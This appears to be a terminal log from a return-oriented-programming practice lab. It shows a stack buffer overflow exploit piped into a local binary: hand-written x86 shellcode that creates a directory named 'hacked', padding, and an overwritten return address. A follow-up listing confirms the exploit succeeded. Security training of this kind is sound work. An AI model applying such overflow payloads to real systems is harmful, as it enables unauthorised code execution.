 cc@ubuntu:~/ROP/Level1$ ls
a.out  main.c  shellcode.txt
cc@ubuntu:~/ROP/Level1$ echo "$(python -c 'import sys; sys.stdout.write("\xeb\x16\x5e\x31\xc0\x88\x46\x06\xb0\x27\x8d\x1e\
x66\xb9\xed\x01\xcd\x80\xb0\x01\x31\xdb\xcd\x80\xe8\xe5\xff\xff\xff\x68\x61\x63\x6b\x65\x64\x23" + "a" * 104 + "\x30\xf0\x
ff\xbf" )')" | ./a.out
cc@ubuntu:~/ROP/Level1$ ls
a.out  hacked  main.c  shellcode.txt